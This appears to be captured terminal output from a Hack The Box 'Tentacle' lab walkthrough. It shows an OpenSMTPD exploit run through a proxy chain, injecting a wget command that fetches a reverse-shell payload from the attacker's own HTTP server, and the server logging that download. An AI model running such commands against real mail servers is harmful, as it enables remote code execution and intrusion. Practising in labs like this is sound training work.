 ❯ proxychains python3 exploit_smtp.py 10.241.251.113 25 'wget 10.10.14.6 -O /dev/shm/rev'
ProxyChains-3.1 (http://proxychains.sf.net)
|S-chain|-<>-10.10.10.224:3128-<>-127.0.0.1:3128-<>-10.197.243.77:3128-<><>-10.241.251.113:25-<><>-
OK
[*] OpenSMTPD detected
[*] Connected, sending payload
[*] Payload sent
[*] Done
~/htb/Tentacle/exploits
❯ sudo python3 -m http.server 80
[sudo] password for wh1texnd:
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
10.10.10.224 - - [13/Nov/2022 13:50:24] "GET / HTTP/1.1" 200 -